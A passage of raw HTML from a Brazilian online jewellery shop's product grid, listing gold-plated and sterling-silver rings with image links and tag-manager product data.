	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23336,&quot;item_id&quot;:23336,&quot;item_name&quot;:&quot;Anel chuveiro zirconias banho de ouro 18k semi joia&quot;,&quot;sku&quot;:&quot;4424-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23336,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-chuveiro-zirconias-banho-de-ouro-18k-semi-joia-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-24231 status-publish first instock product_cat-aneis product_cat-aneis-de-zirconias product_cat-aneis-ouro product_tag-cristal product_tag-joias-classicas product_tag-joias-delicadas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/anel-com-textura-e-zirconia-redonda-dourado-semi-joia-4/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-textura-bolinhas-semi-joia-3-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel com textura e zirconia redonda dourado semi joia" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-textura-bolinhas-semi-joia-3-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-textura-bolinhas-semi-joia-3-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-textura-bolinhas-semi-joia-3-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-prata-e-dourados-semijoias-da-moda-3-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Anel com textura e zirconia redonda dourado semi joia" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-prata-e-dourados-semijoias-da-moda-3-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-prata-e-dourados-semijoias-da-moda-3-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-prata-e-dourados-semijoias-da-moda-3-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/anel-com-textura-e-zirconia-redonda-dourado-semi-joia-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anel com textura e zirconia redonda dourado semi joia</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:24231,&quot;item_id&quot;:24231,&quot;item_name&quot;:&quot;Anel com textura e zirconia redonda dourado semi joia&quot;,&quot;sku&quot;:&quot;0352&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:24231,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-com-textura-e-zirconia-redonda-dourado-semi-joia-4\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-26745 status-publish instock product_cat-aneis product_cat-aneis-ajustaveis product_cat-aneis-ouro product_cat-aneis-prata-925 product_tag-cristal product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/skinny-ring-ajustavel-gotinha-zirconias-prata-925-banho-de-ouro/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/05/anel-skinny-ring-de-zirconias-brancas-dourado-prata-925-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="skinny ring de ouro com zirconias cristais joias da moda waufen" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/05/anel-skinny-ring-de-zirconias-brancas-dourado-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/05/anel-skinny-ring-de-zirconias-brancas-dourado-prata-925-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-dourados-semi-joias-e-joias-em-prata-925-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="mix de anéis delicados com zirconias de prata 925 joias de luxo waufen" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-dourados-semi-joias-e-joias-em-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-dourados-semi-joias-e-joias-em-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-dourados-semi-joias-e-joias-em-prata-925-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/skinny-ring-ajustavel-gotinha-zirconias-prata-925-banho-de-ouro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Skinny ring ajustável gotinha zirconias prata 925 banho de ouro</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:26745,&quot;item_id&quot;:26745,&quot;item_name&quot;:&quot;Skinny ring ajust\u00e1vel gotinha zirconias prata 925 banho de ouro&quot;,&quot;sku&quot;:&quot;7128-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:26745,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/skinny-ring-ajustavel-gotinha-zirconias-prata-925-banho-de-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-25007 status-publish instock product_cat-aneis product_cat-aneis-de-zirconias product_cat-aneis-ouro product_tag-cristal product_tag-joias-modernas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/anel-duplo-solitario-e-meia-alianca-dourado-semi-joia-4/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-de-zirconias-semi-joia-fina-waufen-dourado-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel duplo solitário e meia aliança dourado semi joia" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-de-zirconias-semi-joia-fina-waufen-dourado-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-de-zirconias-semi-joia-fina-waufen-dourado-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-de-zirconias-semi-joia-fina-waufen-dourado-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado-1-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Anel duplo solitário e meia aliança dourado semi joia" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/anel-duplo-solitario-e-meia-alianca-dourado-semi-joia-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anel duplo solitário e meia aliança dourado semi joia</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:25007,&quot;item_id&quot;:25007,&quot;item_name&quot;:&quot;Anel duplo solit\u00e1rio e meia alian\u00e7a dourado semi joia&quot;,&quot;sku&quot;:&quot;5323&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:25007,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-duplo-solitario-e-meia-alianca-dourado-semi-joia-4\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-23933 status-publish last instock product_cat-aneis product_cat-aneis-ajustaveis product_cat-aneis-ouro product_cat-aneis-prata-925 product_tag-joias-coloridas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-ouro product_tag-joias-oval has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/skinny-ring-estilo-meghan-markle-pedrinhas-coloridas-prata-925-banho-ouro/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-de-cristais-coloridos-prata-925-banho-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Skinny ring estilo Meghan Markle pedrinhas coloridas prata 925 banho ouro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-de-cristais-coloridos-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-de-cristais-coloridos-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-de-cristais-coloridos-prata-925-banho-ouro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-de-cristais-coloridos-prata-925-banho-ouro-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Skinny ring estilo Meghan Markle pedrinhas coloridas prata 925 banho ouro" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-de-cristais-coloridos-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-de-cristais-coloridos-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-de-cristais-coloridos-prata-925-banho-ouro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/skinny-ring-estilo-meghan-markle-pedrinhas-coloridas-prata-925-banho-ouro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Skinny ring estilo Meghan Markle pedrinhas coloridas prata 925 banho ouro</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23933,&quot;item_id&quot;:23933,&quot;item_name&quot;:&quot;Skinny ring estilo Meghan Markle pedrinhas coloridas prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6786-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23933,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/skinny-ring-estilo-meghan-markle-pedrinhas-coloridas-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-23928 status-publish first instock product_cat-aneis product_cat-aneis-ajustaveis product_cat-aneis-ouro product_cat-aneis-prata-925 product_tag-agua-marinha product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/anel-fininho-ajustavel-gotinha-agua-marinha-cravejado-prata-925-banho-ouro-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotinha-agua-marinha-cravejado-zirconias-brancas-prata-925-banho-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel fininho ajustavel gotinha agua marinha cravejado prata 925 banho ouro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotinha-agua-marinha-cravejado-zirconias-brancas-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotinha-agua-marinha-cravejado-zirconias-brancas-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotinha-agua-marinha-cravejado-zirconias-brancas-prata-925-banho-ouro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-1-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Anel fininho ajustavel gotinha agua marinha cravejado prata 925 banho ouro" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/anel-fininho-ajustavel-gotinha-agua-marinha-cravejado-prata-925-banho-ouro-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anel fininho ajustavel gotinha agua marinha cravejado prata 925 banho ouro</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23928,&quot;item_id&quot;:23928,&quot;item_name&quot;:&quot;Anel fininho ajustavel gotinha agua marinha cravejado prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6784-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23928,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-fininho-ajustavel-gotinha-agua-marinha-cravejado-prata-925-banho-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-23922 status-publish instock product_cat-aneis product_cat-aneis-ajustaveis product_cat-aneis-ouro product_cat-aneis-prata-925 product_tag-joias-coloridas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/anel-fininho-skinny-ring-colors-prata-925-banho-ouro-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-pedrinhas-coloridas-prata-925-banho-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel fininho skinny ring colors prata 925 banho ouro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-pedrinhas-coloridas-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-pedrinhas-coloridas-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-pedrinhas-coloridas-prata-925-banho-ouro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-pedrinhas-coloridas-prata-925-banho-ouro-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Anel fininho skinny ring colors prata 925 banho ouro" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-pedrinhas-coloridas-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-pedrinhas-coloridas-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-pedrinhas-coloridas-prata-925-banho-ouro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/anel-fininho-skinny-ring-colors-prata-925-banho-ouro-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anel fininho skinny ring colors prata 925 banho ouro</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23922,&quot;item_id&quot;:23922,&quot;item_name&quot;:&quot;Anel fininho skinny ring colors prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6780-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23922,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-fininho-skinny-ring-colors-prata-925-banho-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-23916 status-publish instock product_cat-aneis product_cat-aneis-ajustaveis product_cat-aneis-de-zirconias product_cat-aneis-ouro product_cat-aneis-prata-925 product_tag-cristal product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-ouro product_tag-joias-oval product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/anel-fininho-ajustavel-skinny-ring-oval-zirconias-prata-925-banhada-em-ouro-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-fininho-skinny-ring-ouro-zirconias-prata-925-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel fininho ajustavel skinny ring oval zirconias prata 925 banhada em ouro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-fininho-skinny-ring-ouro-zirconias-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-fininho-skinny-ring-ouro-zirconias-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-fininho-skinny-ring-ouro-zirconias-prata-925-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-fininho-skinny-ring-ouro-zirconias-prata-925-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Anel fininho ajustavel skinny ring oval zirconias prata 925 banhada em ouro" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-fininho-skinny-ring-ouro-zirconias-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-fininho-skinny-ring-ouro-zirconias-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-fininho-skinny-ring-ouro-zirconias-prata-925-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/anel-fininho-ajustavel-skinny-ring-oval-zirconias-prata-925-banhada-em-ouro-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anel fininho ajustavel skinny ring oval zirconias prata 925 banhada em ouro</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23916,&quot;item_id&quot;:23916,&quot;item_name&quot;:&quot;Anel fininho ajustavel skinny ring oval zirconias prata 925 banhada em ouro&quot;,&quot;sku&quot;:&quot;6762-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23916,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-fininho-ajustavel-skinny-ring-oval-zirconias-prata-925-banhada-em-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-23912 status-publish last instock product_cat-aneis product_cat-aneis-ajustaveis product_cat-aneis-ouro product_cat-aneis-prata-925 product_tag-joias-coloridas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/skinny-ring-ajustavel-gotinha-cristais-coloridinhos-prata-925-banho-ouro/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Skinny ring ajustável gotinha cristais coloridinhos prata 925 banho ouro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Skinny ring ajustável gotinha cristais coloridinhos prata 925 banho ouro" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/skinny-ring-ajustavel-gotinha-cristais-coloridinhos-prata-925-banho-ouro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Skinny ring ajustável gotinha cristais coloridinhos prata 925 banho ouro</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
